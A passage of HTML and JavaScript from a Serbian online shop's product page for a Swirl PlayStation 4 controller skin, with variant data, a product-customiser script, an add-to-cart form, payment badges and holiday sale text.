  var cst_pImages = '["\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656","\/\/maskit.rs\/cdn\/shop\/products\/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199"]';

    var variantImages = {},
    thumbnails,
    variant,
    variantImage,
    optionValue,
    productOptions = [];
    
       variant = {"id":47681406009592,"title":"1 Džojstik","option1":"1 Džojstik","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 1 Džojstik","public_title":"1 Džojstik","options":["1 Džojstik"],"price":249900,"weight":70,"compare_at_price":500000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
       variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
       variantImages[variantImage] = variantImages[variantImage] || {};
       
       
         
         
        
         if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
         variantImages[variantImage]["option-0"] = "1 Džojstik";
         }
         else {
         var oldValue = variantImages[variantImage]["option-0"];
         if ( oldValue !== null && oldValue !== "1 Džojstik" )  {
           variantImages[variantImage]["option-0"] = null;
         }
         }
       
       }
       productOptions.push(variant);
    
       variant = {"id":47681406042360,"title":"4 Džojstika (Poklon)","option1":"4 Džojstika (Poklon)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 4 Džojstika (Poklon)","public_title":"4 Džojstika (Poklon)","options":["4 Džojstika (Poklon)"],"price":299900,"weight":70,"compare_at_price":650000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
       variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
       variantImages[variantImage] = variantImages[variantImage] || {};
       
       
         
         
        
         if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
         variantImages[variantImage]["option-0"] = "4 Džojstika (Poklon)";
         }
         else {
         var oldValue = variantImages[variantImage]["option-0"];
         if ( oldValue !== null && oldValue !== "4 Džojstika (Poklon)" )  {
           variantImages[variantImage]["option-0"] = null;
         }
         }
       
       }
       productOptions.push(variant);
    

  // GLOBAL VARIABLES
	var IPADDRESS = "";
	var cst_translations = null;
	var cstSettings = null;
	var qty="1";
	var icon = "";
	var app_url = null;
	var app_name = null;
	var cst_app_url = null;
	var cst_name = app_name = "customify";
	var customizer = {};
	var customer_id = "";
	var base_url = null;
	var add_to_cart_text = null;
	var variant_exist = true;
	var extra_cost_front  = null;
	var extra_cost_back  = null;
  var auto_center = 0;
  var auto_center_text = 0;
	let currentPcolor = ''

  const CST_INIT = ()=>{
    document.head.innerHTML += `<link rel="stylesheet" href="${CST_CSS}"/>`
    const imageElement = document.querySelector(window.CST_IMAGE_ELEMENT)
    if(!imageElement){
      console.warn('Element not found, please contact customify support')
      return;
    }
    imageElement.style.display = "none";
    const newElement = document.createElement('div')
    newElement.setAttribute('id','customify-container')
    newElement.innerHTML = `<div id="cst_loader">
    	<div class="lds-ring"><div></div><div></div><div></div><div></div></div>
      <p>${window.cst_loader_init_message}</p>
    </div>`;
    imageElement.insertAdjacentElement('afterend', newElement)
    fetch(`${CST_URL_PROXY}/view/${CST_PRODUCT_HANDLE}/${CST_PRODUCT_ID}?printjson&domain=${window.location.hostname}&v=${CST_CURRENT_TIME}`)
    .then((res)=> res.json())
    .then((res)=>{generateCanvas(res)})
    .catch((error)={})
  }

  document.addEventListener('cstRunDirect',function(){
    let cst_checkout_element = document.querySelector(window.cst_checkout)
    if(cst_checkout_element){
      cst_checkout_element.style.display = "none"
    }
    CST_INIT()
  })
  
</script>



</div>



<style>
  #ProductSubmitButton-template--21197687161080__main,
  #SectionAtcBtn-template--21197687161080__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--21197687161080__main"
      class="product-form main-product-form"
      data-section="template--21197687161080__main"
      data-options="Izaberi i uštedi"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21197687161080__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21197687161080__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47681406009592"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--21197687161080__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Dodaj u korpu">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Dodaj u korpu
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7483285438712" /><input type="hidden" name="section-id" value="template--21197687161080__main" /></form></product-form><link href="//maskit.rs/cdn/shop/t/26/assets/component-pickup-availability.css?v=132348821858131657411766130120" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47681406009592"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//maskit.rs/cdn/shop/t/26/assets/pickup-availability.js?v=79308454523338307861766130121" defer="defer"></script></div>




<div
  class="
    product__text-container product__text-container-AUCtuVEJ2M0kxMzRla__text_with_icon_qkpdPp  always-display
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-center
    text-with-icon-block
    
    
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 1;
    --mobile-text-size: 1.5rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        background: none;
    

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
        --border-radius: 0;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 0;--padding-x--mobile: 0;--padding-y--desktop: 0; --padding-x--desktop: 0;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-center
          product__text-mobile-center
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        >Kupi bez brige | Plati Pouzećem | 30-dana garancije</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Dinacard payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-dinacard"><title id="pi-dinacard">DinaCard</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path id="pi-dinacard-path14" fill="#2350a9" d="M3.547 12.628h.438c.403 0 .684-.07.842-.194.157-.122.245-.35.245-.65 0-.315-.088-.544-.245-.667-.158-.14-.439-.193-.824-.193h-.456zm-1.648.878v-3.46H3.88c.508 0 .877 0 1.14.035.245.036.455.088.63.158.351.14.632.334.807.597.175.264.263.58.263.949s-.105.702-.333.983c-.21.264-.544.457-.982.597a2.596 2.596 0 01-.613.106 18.43 18.43 0 01-1.21.035zm5.417-2.81v-.738h1.507v.738zm0 2.81v-2.564h1.507v2.564zm2.244 0v-2.564h1.367v.386a1.6 1.6 0 01.578-.333 2.5 2.5 0 01.737-.106c.228 0 .438.018.613.07.193.053.333.123.456.229.123.105.193.21.245.35.053.124.07.352.07.633v1.335h-1.49V12.17c0-.193-.035-.316-.122-.386-.07-.07-.21-.106-.386-.106-.193 0-.333.035-.438.123-.088.088-.123.193-.123.369v1.335zm7.275-1.142a6.63 6.63 0 01-.561.106c-.386.07-.561.158-.561.28 0 .07.035.123.105.176a.73.73 0 00.315.053c.246 0 .439-.035.544-.123.122-.07.175-.193.175-.369V12.4c0-.017 0-.035-.017-.035zm.14 1.142l-.088-.246a2.64 2.64 0 01-.613.246c-.228.07-.474.087-.754.087-.42 0-.754-.07-1-.21a.67.67 0 01-.333-.597c0-.264.106-.457.334-.58.227-.105.666-.193 1.297-.263.087 0 .193-.018.333-.018.473-.017.701-.105.701-.228 0-.088-.035-.14-.123-.176-.087-.035-.228-.035-.42-.035a.982.982 0 00-.351.053c-.088.035-.123.105-.14.193h-1.473c.018-.28.193-.51.526-.65.333-.158.842-.228 1.49-.228.316 0 .596.018.86.07.262.035.472.088.613.158.175.07.315.176.385.264.07.105.106.263.106.456v1.405c0 .053.017.088.035.123.035.053.07.07.122.105v.07zm5.469-1.352h1.543c-.035.456-.28.807-.702 1.07-.42.247-.999.37-1.735.37-.824 0-1.473-.159-1.928-.492-.474-.316-.684-.773-.684-1.317 0-.562.21-1.019.666-1.352.473-.316 1.104-.492 1.91-.492.737 0 1.316.123 1.736.369.421.246.666.597.719 1.053h-1.578a.496.496 0 00-.245-.404c-.14-.087-.35-.14-.614-.14-.333 0-.56.07-.718.246-.176.158-.246.386-.246.72 0 .298.088.544.246.702.175.158.438.246.753.246.263 0 .456-.053.614-.158a.631.631 0 00.263-.421zm4.593.21a6.27 6.27 0 01-.579.106c-.368.07-.56.158-.56.28 0 .07.034.123.122.176.07.035.175.053.316.053.245 0 .42-.035.543-.123.105-.07.175-.193.175-.369 0-.035 0-.07-.017-.088v-.035zm.14 1.142l-.088-.246a2.486 2.486 0 01-.63.246c-.229.07-.474.087-.755.087-.42 0-.753-.07-.981-.21a.686.686 0 01-.35-.597.62.62 0 01.35-.58c.228-.105.666-.193 1.297-.263.07 0 .193-.018.316-.018.473-.017.718-.105.718-.228 0-.088-.052-.14-.122-.176-.088-.035-.228-.035-.421-.035-.158 0-.28.018-.35.053a.253.253 0 00-.159.193h-1.455c0-.28.176-.51.526-.65.333-.158.824-.228 1.49-.228.316 0 .596.018.86.07.262.035.473.088.613.158.175.07.298.176.368.264.07.105.105.263.105.456v1.405a.16.16 0 00.053.123c.017.053.07.07.123.105v.07zm2.104 0v-2.564h1.384v.474a.858.858 0 01.421-.404c.193-.088.438-.123.736-.123h.14v1.019c-.052-.018-.105-.018-.157-.018h-.14c-.316 0-.526.035-.667.123-.157.088-.227.228-.227.44v1.053zm7.117 0h-1.333v-.316a1.39 1.39 0 01-.543.298 2.18 2.18 0 01-.701.105c-.474 0-.86-.122-1.157-.368-.298-.246-.456-.58-.456-1.001 0-.387.158-.72.456-.966.298-.263.683-.386 1.157-.386.228 0 .42.035.613.087.175.053.35.14.491.264v-1.177h1.473zm-2.069-.668a.655.655 0 00.456-.158c.105-.105.158-.246.158-.439s-.053-.333-.158-.421c-.088-.106-.246-.158-.456-.158-.21 0-.368.052-.456.158-.105.088-.158.228-.158.421 0 .193.053.334.158.44.105.105.263.157.456.157"/><path id="pi-dinacard-path16" fill="#2350a9" d="M10.068 19.353h17.915A7.466 7.466 0 0034.89 14.7h-.841a6.66 6.66 0 01-6.066 3.898H10.068A6.68 6.68 0 014.003 14.7h-.824c1.104 2.722 3.769 4.653 6.89 4.653zM34.89 9.151a7.466 7.466 0 00-6.907-4.654H10.068c-3.12 0-5.785 1.932-6.89 4.654h.825a6.68 6.68 0 016.065-3.899h17.915a6.66 6.66 0 016.066 3.899h.841"/><path id="pi-dinacard-path18" fill="#ed1c24" d="M19.096 2.425c4.242 0 7.853 2.845 9.045 6.726H10.015c1.193-3.881 4.804-6.726 9.08-6.726zM28.14 14.7c-1.192 3.88-4.803 6.725-9.045 6.725-4.277 0-7.888-2.844-9.08-6.725H28.14"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li></ul>
</div>


<p
  class="urgency-text color-accent-1 always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  role="status"
  aria-live="polite"
  aria-label="🎄Praznična Akcija Uštedi do 50% + Besplatni Pokloni 🎁"
  
>
  <strong>🎄Praznična Akcija Uštedi do 50% + Besplatni Pokloni 🎁</strong>
</p>





<div
  class="
    product__text-container product__text-container-AdkYwMi9DUUJ3TExQb__text_with_icon_nNnYn6  always-display
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    has-border-radius
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        
        
        
        background: rgba(243, 243, 243, 1.0);
      

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
      
      
      
      
      
      

      
      
      
      

      --border-radius: 15.5px;
      --border-radius-desktop: 15.5px;
      --border-radius-mobile: 13.0px;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 1.2rem;
      --padding-x--mobile: 1.2rem;
      --padding-y--desktop: 1.5rem;
      --padding-x--desktop: 1.5rem;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined">
  star
</span>

        
        <span
          class="text"
          
        >Preko 30,000+ srećnih mušterija.</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined">
  counter_5
</span>

        
        <span
          class="text"
          
        >domaći brend od preko 5+ godina poverenja</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>



<style>
  #Accordion-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main"
      aria-controls="AccordionContent-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>

        
        <h2 class="h4 accordion__title">
          Potpuna zaštita
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main"
    role="region"
    aria-labelledby="AccordionHeading-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWERTdGJhQW12T3dyQ__de158e68-5d0d-4819-a625-e2dabdff87d1-template--21197687161080__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>Zaštiti telefon – bez skrivanja dizajna.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main"
      aria-controls="AccordionContent-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main"
      aria-expanded="false"
    >
